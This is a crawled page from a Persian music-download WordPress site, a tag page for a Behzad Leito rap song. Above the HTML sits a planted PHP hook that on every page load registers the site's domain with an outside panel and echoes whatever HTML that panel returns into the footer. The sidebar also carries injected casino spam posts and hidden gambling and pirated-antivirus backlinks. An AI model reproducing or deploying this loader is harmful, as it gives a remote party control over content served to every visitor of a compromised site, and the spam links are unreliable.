

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D9%85%D8%AA%D9%86-%D9%85%D9%88%D8%B2%DB%8C%DA%A9-bi-marefat-%D8%A7%D8%B2-behzad-leito-ft-poobon-and-mr-kiarash/
body_size: 16313
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>متن موزیک Bi Marefat از Behzad Leito (Ft PooBon And Mr Kiarash ) | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; متن موزیک Bi Marefat از Behzad Leito (Ft PooBon And Mr Kiarash ) خوراک برچسب" href="http://www.persian-star.net/tag/%d9%85%d8%aa%d9%86-%d9%85%d9%88%d8%b2%db%8c%da%a9-bi-marefat-%d8%a7%d8%b2-behzad-leito-ft-poobon-and-mr-kiarash/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; متن موزیک Bi Marefat از Behzad Leito (Ft PooBon And Mr Kiarash )رادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید بهزاد لیتو و پوبون و مستر کیارش &#8211; بی معرفت" rel="bookmark" href="http://www.persian-star.net/behzad-leito-bi-marefat-ft-poobon-and-mr-kiarash/">دانلود آهنگ جدید بهزاد لیتو و پوبون و مستر کیارش &#8211; بی معرفت</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/rap-music/" rel="category tag">موزیک رپ</a></span>
<span>تاریخ : چهار شنبه 4 دسامبر 2019</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/behzad-leito-bi-marefat-ft-poobon-and-mr-kiarash/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/behzad-leito-bi-marefat-ft-poobon-and-mr-kiarash/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/behzad-leito-bi-marefat-ft-poobon-and-mr-kiarash/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div>
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>بهزاد لیتو و پوبون و مستر کیارش</strong>&#8221; به نام &#8220;<strong>بی معرفت</strong>&#8221; از <strong>رادیو جوان</strong> باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Behzad Leito &#8211; <a href="http://www.persian-star.net/behzad-leito-bi-marefat-ft-poobon-and-mr-kiarash/">Bi Marefat</a> (Ft PooBon And Mr Kiarash ) From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>بهزاد لیتو و پوبون و مستر کیارش</strong> بنام <a href="http://www.persian-star.net/behzad-leito-bi-marefat-ft-poobon-and-mr-kiarash/"><strong>بی معرفت</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="size-full wp-image-1981 aligncenter" src="http://www.persian-star.net/wp-content/uploads/2019/12/Behzad-Leito-Bi-Marefat-Ft-PooBon-And-Mr-Kiarash-1-1.jpg" alt="آهنگ جدید بهزاد لیتو و پوبون و مستر کیارش - بی معرفت" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2019/12/Behzad-Leito-Bi-Marefat-Ft-PooBon-And-Mr-Kiarash-1-1.jpg 500w, http://www.persian-star.net/wp-content/uploads/2019/12/Behzad-Leito-Bi-Marefat-Ft-PooBon-And-Mr-Kiarash-1-1-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2019/12/Behzad-Leito-Bi-Marefat-Ft-PooBon-And-Mr-Kiarash-1-1-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2019/12/Behzad-Leito-Bi-Marefat-Ft-PooBon-And-Mr-Kiarash-1-1-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">6,220 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/behzad-leito-bi-marefat-ft-poobon-and-mr-kiarash/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/behzad-leito-bi-marefat-ft-poobon-and-mr-kiarash/" rel="bookmark" title="دانلود آهنگ جدید بهزاد لیتو و پوبون و مستر کیارش &#8211; بی معرفت">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 249 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 382 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 398 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 399 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 410 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 422 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 423 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 459 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 460 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 471 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
